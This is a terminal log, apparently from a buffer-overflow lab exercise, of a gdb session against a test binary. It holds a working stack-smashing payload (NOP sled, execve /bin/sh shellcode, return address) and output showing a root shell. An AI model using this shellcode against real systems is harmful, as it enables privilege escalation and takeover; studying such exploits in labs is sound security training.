 tc@tc-VirtualBox: ~/Desktop/BufferOverflow
0x42424242 in ?? ()
(gdb) run $(python3 -c "import sys; sys.stdout.buffer.write(b'\x90' * (312 - 45) + b'\xeb\x1f\x5e\x
89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8b\x56\x0c\xcd\x80\x31\xdb\
x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68' + b'\x0c\xd2\xff\xff' * 50)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/tc/Desktop/BufferOverflow/ex1.out $(python3 -c "import sys; sys.stdout.buff
er.write(b'\x90' * (312 - 45) + b'\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\
x89\xf3\x8d\x4e\x08\x8b\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff\x2f\x62\x69
\x6e\x2f\x73\x68' + b'\x0c\xd2\xff\xff' * 50)")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
process 5554 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
#
# whoami
[Detaching after vfork from child process 5556]
root
#